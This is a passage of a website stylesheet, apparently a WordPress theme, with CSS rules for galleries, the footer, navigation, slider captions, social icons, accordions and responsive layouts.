  max-width: -webkit-calc(16.7% - 4px);



  max-width:         calc(16.7% - 4px);



}



.gallery-columns-7 .gallery-item {



  max-width: 13%;



  max-width: -webkit-calc(14.28% - 4px);



  max-width:         calc(14.28% - 4px);



}



.gallery-columns-8 .gallery-item {



  max-width: 11%;



  max-width: -webkit-calc(12.5% - 4px);



  max-width:         calc(12.5% - 4px);



}



.gallery-columns-9 .gallery-item {



  max-width: 9%;



  max-width: -webkit-calc(11.1% - 4px);



  max-width:         calc(11.1% - 4px);



}



.gallery-columns-1 .gallery-item:nth-of-type(1n),



.gallery-columns-2 .gallery-item:nth-of-type(2n),



.gallery-columns-3 .gallery-item:nth-of-type(3n),



.gallery-columns-4 .gallery-item:nth-of-type(4n),



.gallery-columns-5 .gallery-item:nth-of-type(5n),



.gallery-columns-6 .gallery-item:nth-of-type(6n),



.gallery-columns-7 .gallery-item:nth-of-type(7n),



.gallery-columns-8 .gallery-item:nth-of-type(8n),



.gallery-columns-9 .gallery-item:nth-of-type(9n) {



  margin-right: 0;



}



.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),



.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),



.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),



.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {



  clear: left;



}



.gallery-caption {



  background-color: rgba(0, 0, 0, 0.7);



  -webkit-box-sizing: border-box;



  -moz-box-sizing:    border-box;



  box-sizing:         border-box;



  color: #fff;



  font-size: 12px;



  line-height: 1.5;



  margin: 0;



  max-height: 50%;



  opacity: 0;



  padding: 6px 8px;



  position: absolute;



  bottom: 0;



  left: 0;



  text-align: left;



  width: 100%;



}



.gallery-caption:before {



  content: "";



  height: 100%;



  min-height: 49px;



  position: absolute;



  top: 0;



  left: 0;



  width: 100%;



}



.gallery-item:hover .gallery-caption {



  opacity: 1;



}



.gallery-columns-7 .gallery-caption,



.gallery-columns-8 .gallery-caption,



.gallery-columns-9 .gallery-caption {



  display: none;



}



/* =Footer



----------------------------------------------- */



#footer-area {



  background-color: #313233;



  color: #999;



}



#footer-area a {



  color: #DADADA;



}



#footer-area .footer-widget-area {



  padding: 40px 0 20px 0;



  overflow: hidden;



}



#footer-area ul li {



  border-bottom: 1px solid #444;



}



#footer-area .site-info nav ul li {



  border-bottom: none;



}



.widgettitle {



  font-size: 14px;



  text-transform: uppercase;



  margin-bottom: 25px;



  margin-top: 0;



  color: inherit;



}



#footer-area .widget ul li {



  list-style: none;



}



.footer-nav.nav > li {



  position: relative;



  display: inline-block;



}



.footer-nav.nav {



  float: left;



  margin-bottom: 2px;



}



.footer-widget {



  overflow: hidden;



}



.copyright {



  margin-top: 10px;



  float: right;



  text-align: right;



}



#colophon {



  background-color: #1F1F1F;



  padding: 10px 0;



  border-top: 1px solid #3A3A3A;



}



.site-info a {



  color: #777;



}



.site-info a:hover {



  color: #999;



}



#footer-area a:hover {



  color: #fff;



}



.site-info {



  color: #999;



  font-size: 12px;



}



.footer-nav.nav > li > a:hover {



  background-color: transparent;



}



.scroll-to-top {



  background: #363636;



  background: rgba(100, 100, 100, 0.4);



  color: #FFF;



  bottom: 4%;



  cursor: pointer;



  display: none;



  position: fixed;



  right: 20px;



  z-index: 999;



  font-size: 16px;



  text-align: center;



  line-height: 40px;



  width: 40px;



  border-radius: 4px;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



.scroll-to-top:hover {



  background: #DA4453;



  opacity: .8;



}



/*Custom Changes*/



.navbar.navbar-default {



  background: #f2f2f2; /* Old browsers */

  background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */

  background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */

  background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */

  background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */

  background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



  font-family: 'Open Sans', serif;



  margin-bottom: 0;



  font-weight: 500;



  border-bottom:1px solid #DDDDDD;



  height: 75px;



}



.navbar {

  height: 65px;

}



.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {



  color: #1D95A8;



  background-color: transparent;



}



.navbar-default .navbar-nav > li > a {



  color: #464646;



  line-height: 40px;



  text-transform: uppercase;



  font-size: 14px;



  font-family: 'Raleway', sans-serif;  



}



.navbar-default .navbar-nav > li > a:hover {



  text-shadow:none !important;



}



.current_page_item a {



}





.navbar-default .navbar-nav > li > a:before {



  content:"|";



  color:rgba(0,0,0,0.3);



  position:relative;



  font-size:18px;



  right:15px;



}





.nav.navbar-nav {



  top: -7px;



  position: relative;



}



#logo {



  position:relative;



  top:5px;



  width:155px;



}



h1, h2, h3, h4, h5 {



  font-family: 'Raleway', sans-serif;  



}



.home .page-header .entry-title {



 display:none;



}



.navbar-default .navbar-toggle {



  display: none !important;



}



#click-menu {



  top: 25px !important;



  background: #60AA8C !important;



  border-radius: 3px !important;



}



/*Slider Styling*/



.banner {



  margin: 0 auto;



  background: #fff;



  border: 4px solid #fff;



  padding:0;



  border:none;



  max-width:1140px;



  position: relative;



  display:block;



}



.main-caption {



  position:absolute;



  right:0;



  bottom:0;



  z-index:1;



  width:100%;



  padding:0 30px;



  display:inline-block;



  max-width:100%;



  margin:auto;



  bottom:20%;



  background:rgba(0,0,0, 0.5);



  text-align: right;



}



.main-caption h2 {



  background:none;



  font-weight: 600;



  font-size:50px;



  max-width:100%;



  display:inline-block;



  padding:6px 10px;



  margin-bottom: 0;



  color: #fff;



  text-shadow:0 0 3px rgba(0,0,0,0.3);



}



.main-caption .excerpt {



  background:none;



  display:block;



  color:#fff;



  max-width:100%;



  padding:12px 20px;



  font-size:22px;



  text-shadow:0 0 3px rgba(0,0,0,0.1);



}



.banner-img-wrap {



  width: 100%; 



  position: relative; 



  opacity: 1; 



  display: block; 



  z-index: 2;



}



.banner-img-wrap img {

  /*max-height: 488px;*/

}



.cta-btn {



  background:#DA4453;



  border-radius:5px;



  color:#fff;



  font-size:16px;



  padding: 14px 18px 14px 16px;



  position: relative;



  left:20px;



  top:-5px;



}







.single .author-bio {



  display: none;



}







.cta-btn:after {



  content:"\f144";



  position:relative;



  right:-5px;



  font-family:FontAwesome; 



}



.front_slogan_wrap {

  position:relative;

  top:0px;

  background:#1D95A8;

  height:35px;

}



.front_slogan {

  color:#fff;

  text-align:center;

  padding-top:3px;

  letter-spacing:0.5px;

  font-family: 'Oswald', sans-serif;

  font-size: 17px;

}





@media (max-width: 667px) {



  .main-caption h2 {



    font-size:20px;



  }



  .main-caption .excerpt {



    font-size: 16px;



  }



  .cta-btn {



    display:none;



  }



}



@media (max-width: 470px) {



  .main-caption {



    display:none;



  }



}



@media (max-width: 900px) {

  .front_slogan_wrap {

    display:none;  

  }

}



@media (max-width: 768px) {



  .site-info, .copyright {



    text-align: center;



  }



  .footer-nav.nav, .copyright {



    float: none;



  }



}



/* =Social icons



----------------------------------------------- */



#secondary .widget .social-icons a {



  color: #fff;



}



.social-icons {



  position: relative;



  text-align: center;



}



#secondary .widget .social-icons {



  text-align: left;



}



.social-icons a {



  font-size: 18px;



  line-height: 40px;



  list-style: none;



  display: inline-block;



  text-align: center;



  height: 40px;



  width: 40px;



  margin-right: 5px;



  margin-bottom: 5px;



  border-radius: 3px;



  background-color: #DADADA;



  -webkit-transition: background-color  0.5s;



     -moz-transition: background-color  0.5s;



       -o-transition: background-color  0.5s;



          transition: background-color  0.5s;



}



#footer-area .social-icons a {



  margin-right: 7px;



  background-color: #363636;



  color: #fff;



}



.social-icons a.facebook:hover {



  background-color: #4265b9 !important;



}



.social-icons a.twitter:hover {



  background-color: #55ACEE !important;



}



.social-icons a.dribbble:hover {



  background-color: #ea4c89 !important;



}



.social-icons a.flickr:hover {



  background-color: #ff0084 !important;



}



.social-icons a.googleplus:hover {



  background-color: #d62408 !important;



}



.social-icons a.skype:hover {



  background-color: #0bbff2 !important;



}



.social-icons a.pinterest:hover {



  background-color: #c31e26 !important;



}



.social-icons a.linkedin:hover {



  background-color: #005987 !important;



}



.social-icons a.vimeo:hover {



  background-color: #1bb6ec !important;



}



.social-icons a.tumblr:hover {



  background-color: #35506b !important;



}



.social-icons a.youtube:hover {



  background-color: #df3333 !important;



}



.social-icons a.instagram:hover {



  background-color: #F95B60 !important;



}



.social-icons a.rss:hover {



  background-color: #f39c12 !important;



}



.social-icons a.foursquare:hover {



  background-color: #2398C9 !important;



}



.social-icons a.soundcloud:hover {



  background-color: #F50 !important;



}



.social-icons a.github:hover {



  background-color: #4183C4 !important;



}



.fa-googleplus:before {



  content: "\f0d5";



}



.fa-vimeo:before {



  content: "\f194";



}



@media (max-width: 992px) {



  .site-branding {



    text-align: center;



  }



}



/* =Call For Action



----------------------------------------------- */



.cfa {



  padding: 30px 0px;



  background: #FFF;



  border-bottom: 1px solid #DADADA;



  text-align: center;



}



.cfa-text{



  font-size: 22px;



  color: #DA4453;



  display: block;



  padding-top: 10px;



}



.cfa-button {



  background-color: transparent;



  color: #DA4453;



  padding: 15px 30px;



  border-color: #DA4453;



}



.cfa-button a {



  color: #DA4453;



}



.cfa-button:hover {



  background-color: #DA4453;



  color: #fff;



}



@media (max-width: 767px) {



  .cfa {



    padding: 0 0 20px;



  }



  .cfa-button {



    padding: 10px 16px;



    margin-top: 10px;



  }



}



/* =Elements when no javaScript is present



----------------------------------------------- */



#submit,



.tagcloud,



.comment-reply-link,



.widget_rss ul,



button[type=submit],



.postform,



table#wp-calendar {



  display: none;



}



.no-js #submit,



.no-js .tagcloud,



.no-js .comment-reply-link,



.no-js .widget_rss ul,



button[type=submit],



.no-js .postform,



.no-js table#wp-calendar {



  display: block;



}



/*Custom After Styles*/



.entry-title {



  line-height: 1.5;



  color:#1D95A8;



}



.home .post-inner-content {



  padding: 0px 50px 40px;



}



.btn-default, .label-default {



  background-color: #1D95A8;



  border-color: #1D95A8;



}



.home .main-content-area {

  margin-top:0 !important;  

}



.widget ul li {



  color: #333;



}



p {



  color: #333;



}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {



  color: #444;



}



#secondary .widget > h3 {



  font-size: 15px;



  color: #1D95A8;



  line-height: 1.5;



}



.textwidget {

  color: #333;

}



.wp-polls .Buttons {

  border: 1px solid #eee;

  background-color: #1D95A8;

  padding: 5px 10px;

}



.wp-polls .pollbar {

  border: 1px solid #eee !important;

}



.custom-template-main {

  float: right;

  max-width: 750px;

}



.page-template-surrogate-template .col-md-8, .page-template-intended-parent-template .col-md-8 {

  width: 100%;

}



.well {

  border-radius:0;

  box-shadow: none;

}



/*Hide sidebar form on these pages*/



.page-id-512 #secondary #text-19, .page-id-226 #secondary #text-9 {

  display:none;

}



.nav.navbar-nav {

  top:0; 

  position:relative; 

  margin-top:22px;

}



.nav.navbar-nav ul {

  top: 53px;

}

.nav.navbar-nav ul ul {
    top: 0;
    left: 100%;
}




.top-phone {

  position:absolute;

  top: -2px;

  right:30px;

  font-size:20px;

  z-index:9999;

  font-weight:600;

}



.top-phone a {

  color:#464646;

  font-size:17px;

  z-index:9999;

  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);

}



.top-phone i {

  color:#DA4453;

  position:relative;

  top:1px;

  text-shadow:none;

}



.top-cta a {

  color: #464646;

  font-size: 12.5px;

  margin-right:30px;

  text-shadow:1px 1px 1px rgba(255,255,255,0.3);

  letter-spacing:0.5px;

}



.top-cta a:hover {

  color:#464646;

  text-decoration:underline;

}



.top-cta a i{

  color:#DA4453;

  font-size:20px;

  position:relative;

  top:3px;

  text-shadow:none;

}



.phone-txt {

  text-transform:UPPERCASE;  

  font-size:17px;

  color:#464646;

}



.phone-circle {

  margin:0 5px;  

}



.rowClass {

  position:relative;

}



.top-phone a:hover {

  text-decoration:underline;

  cursor:pointer;

}



#click-menu .threeLines .line {



  height: 4px !important;



  margin-bottom: 4px !important;



}



.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {



  color: #fff;



  background-color: #1D95A8;



}



.navbar-collapse {



  padding-right:0px;



}



.navbar-default .navbar-nav > li > a {



  line-height: 14px !important;



  margin-top: 30px;



}



#click-menu .threeLines {



  width: 28px !important;



  height: 21px !important;



}



.navbar-nav > li > a {



  padding-top: 0px;



}



#secondary .widget {



  color: #333;



}











/*Remove slash before home*/







#menu-item-564 a:before {



  display:none;



}







input {



  max-width: 280px !important;



}





.fa-question-circle {

  color:#ccc;

  margin:0 5px 0 2px;

  font-size: 15px;

}





.fa-caret-right {

  margin-right:5px;

}



.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {

  background-color: #1D9696;

  color: #fff;

}







/*Accordion Styling*/

.accordion-wrapper {

  max-width:800px;  

}



.accordion {

  margin-top:30px;  

}



.accordion h3 {

  margin-left: 30px;

  margin-top:20px;

}



.accordion dl {

  border: 1px solid #eee;

}



.accordion p {

  padding: 0px 20px 0px;

}



.accordion dt {

  float:none;

  width:100%;  

}





.accordion dl:after {

  content:"";

  display:block;

  height:1em;

  width:100%;

  border:1px solid #ccc;

  position:relative;

  background:-webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);

}

.accordion dt > a {

  text-align:center;

  font-weight: 700;

  letter-spacing:0.3px;

  padding: 8px;

  display: block;

  font-family: 'open sans';

  text-decoration: none;

  color: #777;

  font-size: 15px;

  -webkit-transition: background-color 0.5s ease-in-out;

  transition: background-color 0.5s ease-in-out;

}

.accordion dd {

  background-color:#fff;

  font-size:1em;

  line-height:1.5em;

  margin:0;padding:0;

}

.accordion dd > p {

  padding:.5em 2em .5em 2em;

}



.accordion {

  position: relative;

  background-color: #fff;

}



.accordionTitle {

  background: -webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);

  text-shadow: 0px 1px 0px rgba(255,255,255,.3);

  box-shadow: 0px 0px 0px 1px rgba(155,155,155,0.3), 1px 0px 0px 0px rgba(255,255,255,0.9) inset, 0px 2px 2px rgba(0,0,0,0.1);

}

.accordionTitle:before {

  content: "+";

  font-size: 1em;

  line-height: 0.5em;

  float: left;

  color:#777;

  -webkit-transition: -webkit-transform 0.3s ease-in-out;

  transition: transform 0.3s ease-in-out;

}

.accordionTitle:hover {

  background-color: #fff;

}



.accordionTitleActive,

.accordionTitle.is-expanded {

  background-color: #C6E1EC;

}



.accordionTitleActive:before,



.accordionTitle.is-expanded:before {



  -webkit-transform: rotate(-225deg);



      -ms-transform: rotate(-225deg);



          transform: rotate(-225deg);



}



.accordionItem {



  height: auto;



  overflow: hidden;



  /*max-height: 150em;*/



  -webkit-transition: max-height 1s;



          transition: max-height 1s;



}



@media screen and (min-width: 48em) {



  .accordionItem {



    /*max-height: 15em;*/



    -webkit-transition: max-height 0.5s;



            transition: max-height 0.5s;



  }



}



.accordionItemCollapsed,



.accordionItem.is-collapsed {



  max-height: 0;



}



.animateIn {



  -webkit-animation: accordionIn 0.65s normal ease-in-out both 1;



          animation: accordionIn 0.65s normal ease-in-out both 1;



}



.animateOut {



  -webkit-animation: accordionOut 0.75s alternate ease-in-out both 1;



          animation: accordionOut 0.75s alternate ease-in-out both 1;



}



@-webkit-keyframes accordionIn {



  0% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



  100% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



}



@keyframes accordionIn {



  0% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



  100% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



}



@-webkit-keyframes accordionOut {



  0% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



  100% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



}



@keyframes accordionOut {



  0% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



  100% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



}



.fa-question-circle {

    color: #777;

    position: relative;

}



.wp-polls .Buttons {

    border: none;

    background-color: #1D95B0;

    padding: 7px 12px;

    border-radius: 2px;

    color: #fff;

    letter-spacing: 0;

}

input, select, textarea {

    max-width: 280px;

}



.secondary-navigation #navigation ul li a:hover {

  text-decoration: none !important;

}



.social-media-icons {

  position:absolute;

  right:0;

  top:20px;

}



.social-media-icons li {

  display:inline-block; 

  margin-right:10px;

}



.social-media-icons li .fa {

  background:#1D95A8;

  color:#fff;

  padding:5px;

  border-radius:3px;

}



.social-media-icons li .fa-facebook {

   padding:7px 13px 5px 13px;

}



.social-media-icons li .fa-twitter {

   padding:7px 9px 5px 9px;

}



.social-media-icons li .fa-google-plus {

  padding:7px 9px 5px 9px;  

}



.social-media-icons li .fa-pinterest-square {

  padding:7px 9px 5px 9px;  

}



#click-menu .threeLines .line {

  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);

}





#share-buttons {

  margin-top:20px;

}



#share-buttons a {

  font-size: 24px;

  border: none;

  color: #DA4453;

  padding:1px;

  margin-right:2px;

  float:left;

}



.fa-star, .fa-star-half {

  color:#FAC12F;

}



.cr-stars {

  margin-left:20px; 

}



.customer-review {

  font-family:'open-sans', arial;

  text-align:left;  

  margin-top:20px;

  font-size:14px;

  background:#363636;

  border-radius:3px;

  padding:10px;

  color:#fff;

}



.customer-review .review-title {

  font-size:18px;

  font-family:'raleway', arial;

  display:block;

  margin-bottom:5px;

}



.navbar-default .navbar-nav>li>a {

  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);

  letter-spacing: 0.2px;

}



.caption-title {

  font-size: 16.5px;

  font-weight: 600;

  font-family: 'open sans', arial;

  color: #fff;

  letter-spacing: .3px;

  text-align: right;

  max-width: 480px;

  background: rgba(0, 0, 0, .8);

  position: absolute;

  padding: 15px 20px;

  top: 15%;

  right: 0;

  border-radius: 5px 0 0 5px;

}



.caption-description {

  font-size: 14px;

  text-shadow: 0 1px 3px rgba(0, 0, 0, .3);

  letter-spacing: .3px;

  color: #fff;

  text-align: right;

  background: rgba(0, 0, 0, .8);

  position: absolute;

  right: 0;

  bottom: 35%;

  padding: 5px 10px;

  border-radius: 5px 0 0 5px;

}



 .nav>li>a:hover {

  color: #000;

}



.single .single-featured {

  width: 100%;

}





#click-menu {

  background: #1D95A8 !important;

}



.page-id-512 #text-7, .page-id-226 #text-5 {

  display:none !important;

}





input, select, textarea {           

  padding: 8px 12px !important;

  color: #444 !important;

}



.wpcf7 input[type=submit] {

  color: #fff !important;

}



.wp-polls .Buttons {

  color: #fff !important;

}



.wpcf7-list-item-label {

  color:#444;

}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {

    line-height: 1.3;

}



/*Responsive Styles*/



@media screen and (max-width: 1199px) {



  .custom-template-main {

    float: left;

  }



  .rowClass {

    position:static;

  }



  .main-caption h2 {

    font-size: 46px;

  }



  .main-caption .excerpt {

    font-size: 21px;

  }



  #primary {

    margin-bottom: 20px;

  }



  .top-phone {

    right: 5px !important;

  }



  .nav.navbar-nav {

    top:0px;

    display: none;

  }



  #click-menu {

    top: 25px !important;

    right: 5px !important;

  }



  .top-phone {

    top: -6px;

  }

}





@media screen and (max-width: 991px) {

  .caption-title {

    font-size: 14px;

    color: #fff;

    text-align: center;

    width:100%;

    max-width: 100%;

    background:#000;

    position: absolute;

    padding:5px 10px;

    top:auto;

    right:auto;

    bottom:0;

    border-radius:none;

  }



  .caption-description {

    font-size: 13px;

    bottom:auto;

    top:5%;

  }

}



@media screen and (max-width: 940px) {

  .top-cta {

    display:none;  

  }

}



@media screen and (max-width: 782px) {

  #click-menu {

    top: 26px !important;

  }

}



@media screen and (max-width: 670px) {

  .home .post-inner-content {

    padding: 0px 20px;

  }

}





@media screen and (max-width:500px) {

  .caption-title {

    font-size: 11px;

    padding:2.5px 5px;

  }



  .caption-description {

    display:none;

  }



  .top-phone a {

    font-size:13px;

  }



  .top-phone i {

    font-size: 16px;

  }



  .phone-txt {

    text-transform:capitalize;  

    font-size:13px;

  }



  .contact-us {

    text-align:center;

    font-weight:bold;

  }



  a.cta-link {

    display:block;

    background:#1D95A8;

    max-width:270px;

    border-radius:5px;

    padding:10px 5px;

    text-transform: uppercase;

    color: #fff;

    margin:25px;

    font-family:'open sans';

    letter-spacing:0.3px;

  }



  .fp-link-2 {

    margin-bottom:40px !important;

  }



  input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {

    width: 100% !important;

    max-width: 270px !important;

  }



  div#share-buttons .fa {

    margin-right: 33px;

  }



  .copyright a:last-of-type{

    display: block;

    margin-top: 33px;

    background: #3a3a3a;

    width: 140px;

    padding: 7px 5px;

    color: #fff;

    font-size: 14px;

    border-radius: 5px;

    margin: 33px auto;

  }

  

  .entry-meta .fa, .entry-meta a {

    margin:50px !important;

    display:none  !important;

  }

  .single .entry-content {

    margin-top:-50px;

  }

  .blog .entry-content {

    margin-top:-50px;

  }

}



@media screen and (max-width:390px) {

  #logo {

    position: relative;

    top: 20px;

    width: 96px;

    left: -15px;

  }

}